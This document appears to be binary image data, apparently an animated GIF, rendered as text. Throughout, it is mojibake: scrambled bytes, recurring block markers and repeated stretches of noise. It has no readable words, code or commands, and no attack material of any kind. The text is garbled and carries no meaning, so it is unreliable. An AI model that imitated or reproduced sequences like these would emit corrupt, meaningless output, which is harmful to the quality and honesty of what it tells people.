���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,   v u  ��'�di�h�AG�p��tm��H\���C��t�R��4��#r:�%~:����N��RN�j�����l���{��x�<��_m�y�|�yjk�u�
�~����}}g&qun�pt�����l�n�j����j��������ĉ��"s�̢o��x�z| vv�����ճ���}���É}f8�qʡ��������y⍴ �B����I�̥[��]�g�����l�*l�e�樑���>08!Ó���s��AĈL|Fo`�~���5��c�F:�0�ʄG��%祳�O��Z�@ҫ6���1�ȡ��&U�.��hʔC3*�z�n6�J�9 	��#�+ImeˊLX��iEɤ���ę����U9j���vpJ��"�S�[Ǥu3��+"0�!6�W���A&QU3T�)J�ƺ�ep�T{jm��G(�2�ښ�������AW��H��[��AWA�,X� _�ߍI�v�U���:U��D�H�H���X'y�	�'߄L�p�mG�p�p�N��_̅�X��F�R�v��x�dŹ��]z�`��|v�sL����B�.&	���i�Zk�y��\g>F�:�e�"%IV8p�7cw�WY/-F�IЖY�iVG��-�,��q��q��сyn�N��y9�`��� �����H�>
�r�;*�h�tEdBF�p �a�WH|l�gf���BhI���
���N��穧�ق��Jᅖ��d,t	2NGjpC�r@�J���������l}�0�
�ā��Gp<rh{)�-P��J���
�(���k���J�,6
�"K��z�BջcWނ�����y ��Zh�vg�6q��Q��P��*H#M'�����f�A�w�Uy%�G��ý>�Q[�Y��P������+�l�����=oA�l��F�;�HS�r#d�I}׉J�+o��2r�Y���[@���<�M,��=��x�Bۢn�1��J'Bd�A����W�l[m�JB�Ѥ��8߉#=ۛ�NL���"�gӫ��y���Pz���y�{ �v�x�v��\�q���#f.5�qU�׿�����*���FF�4��WP���X��+�����}-��?,̉,p �[~�|r��:ֵ/~�C`��g��U�rf[��(d��A}Tr��~�A&������=��a_ �1�6U\��B�:�aoe��J���7Rlf��D%&�9��A}��Ќ�����}ѡ��Ǌ
Ȋ�@!�Z6D"R`Q��h���11~$�`��ɍ�jTt�� ��EJ�^�Z���2��ej�U �b����� �������i��g�V&p��(Gxr|`�HB���i��dWȓn��} �!����5�ƓW��EABGA��ǐ�*�x��}e�|���UK�L�W̥'Gʭ<��f�P�$䕲���qB�*��e�'>�C�
�
����������̀�震�	UF��@ 6��C0�Y>�|�"��-�Y�4�ӟU�9����3	��B��9�(@���>�2�}�H���4
�=�� ��HGJ��	�D�.�2D8�ߔ�Li
͂�3
x�D��	���J@��6=��K�Fʿ8@���g�$��'+ȧ�vLo��b(;S�ԝ������eqD�]&����]��i���fE�T��S.�়@��Y�檚-U����31v�yp��@*��②��l.��F��#hi��'>�����M
ʀ յ!���&�
��Juu8��?�X�-��ܻ����Uh%��D��Rt�daA[�#r��4,w�kZ�T|V�k;�� $����������xr�w@&�p0��Q�B,`���p�h����S����VH� 0�+@L؜�b��t a�r��o�8A�]0���P��b�w��E��a OY*kѕ�,0 �ZQ-W(+R$�����
L �JlAA�f���!0�(�/	y���@�Tj�s���� ���� �@� ���F����_*Tz�	�4��T�u����b6����t�c��L����q�O��^���N����MlJ�����k���2n���b"nptd�a����~s�U�lp���h��+}��z�H�夝��o����5�-�V��%v@��� �t�-�o���p��*}i|#���_�3�k��[U�}F��mg�@�+7�	 i�[���@�	� ����7�8d!PJ?�G�#f'� H�WY����(��S�K���>�o�)=Xs���]�#���$����o���M���' ����,#;D��S| _�e��Dh�����s����TȀ�� �������[䂮c�/ ���Տ�	6�x�������p�3� ���-��[��'��.>���Qv��<
����/t��.>�C|���� ��w��R����7������/{:/���GQ��� �[��A�JN��?`�0~�fp�j�s��Z��q%yXG�v�%l��z�ƀ�`�9���#dFwbp	�m�z{�j۷W��x��{0~ �Z2(��r%��Wr�b��j �d@ ��t�azU�u� @h�waPH}ٖx-F�0<8m	�b�!�}��p� tj�Nrxt� �6�j_�{9��PGb �%u�z��xj�m�rHm
@m��9p�j7������{G3�W�����A� �W���b �/�$; t���V$X��8������}7 �� їNHp�(��� bp|���m=H!�S�% �� �'c��v�x�(c�&��'�ч�^�x�(��|h�bH ;������X��Xh� �X�U	�(�Q��pa�(�pa�(��h�P�`(����$��I�x)����򨐚�����Gr��Ea8H�a���)�� ���w��WIb43�$��_6�����$ɋ���� 	���� e&D�����I��Y (ɋ�X �(c�_Fp+r�@���h�Eu��X�#��_ƅD��Q���D�8�4sG� A9�Zi���a�Hd)��H�Xh�h�9�P ���@Y �������83"���u I�$�Ʌ�9��i�8y�I����i��(��7 v�o�I��9��R�ׄG�	��ؘR���(��ُ�I�y��@	�)�:��������Q��I��yw�)���E �	��)��g����h��ٞY�I��ٞ�xaI�Й�	�_V��i��y�� ���ZP����9�
����환j�Z A2���4q���RY�Zk���I� a `��y
�Z��ɸ\0R�Jɛ��z�c�����`�dy(��(+ʞ.�Z׵
�|	$�a1�,��^��*�ƥM#���B@��g����c`l�?RЦ�֦r�r�0��6eP%!y�����%nq�UF i[�l�:e�6% �Fe$Ŗ9���f*�s�R��*�֩�����0�2�g� ��*|�'�$0����f�j�{Ŷf#As�Ws, U��̈́��J gƦ�Vq��k(�cB}jY�'e�
x�zn�jn��	pf�vnkgy*wir�"%�"�H R�k�&�*�ܪw�vh�P~gv}��bh�r�D�E��sf�wv~�X0Vnt�qe�v{u�#Gg_ U+��*���(�C!� �b׀��Ji�6xw��poS�?J�jHPx*6�䶬_�/	�N;l�ײ��0�y�G�=xL�?;lM7Dߥ'����.y��px��Gi�jM���un�y�{h��]�T*h J��D{*(��}&��[�p�ʂ�k��"��N�ł2�x5���W�əg��2���ճ��j�{�{&���G���=�qlUG���������0��lJ��KI�{2!�B��h���k����G�wDH��ր�F%y�{�X�{�|Z��y����r��E�3 б4jN�mF�h9�l޷WS�~����/�U�Sw�׀�;����h�txM`�D� 8�E����C��ؾy)b}؀v{���0ȸ,x�}�hR��ٽ�R�W8~ۗm)D�A�h��Y�t�{�H�3WЇ�gzpX��w�8��),�k���#��BI���������n{	�\H�<3��E�PPW��ٶ~�؍y�a��m�x �K��8�
��;��(��� ;��ai�uD�w̘��ɉ�9x|׍I�H�U&`Y%P��iyi��؊�ت8i�|�;x��P ������h�x��%xê��٦#2���Q�#9'���9�B؈���	���~���u:���a9�,�o��0Ɛ����(ƕ)�(��Si��(S������H��y�O��Y�R�g(r��/L��y�[�N���ix��$��2���8��<��(r!�\Ѓ|��,�Rɋ�|��yь��Y�A�)zȸ�\�Ը�]Y�d��9D6:����Im.�щm�����)��R ��y�� 40��G���vF<#���E�9��|��v)�U=��)�Y]����0Z�J���\�gJJ�ب�a ��p=�4�Z�ӄ�0�`��>_����S�l��,
�7
����I8fcj��ǹӇ�
����yV�p_9�CM��K��Y@ڞ�0-�4Z�Y�0��
)*�VyB�%�d�H�Pk����ٺP8�	���J|�.�@�X�=#Q!]��<��¥�rG\db�2#��ׄ�Y���;CF��lC=�
P�T�����M����maf(�U
ipc�}c3P�?��7V����m��I���4 �Z�^�'����6 �^	5 !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
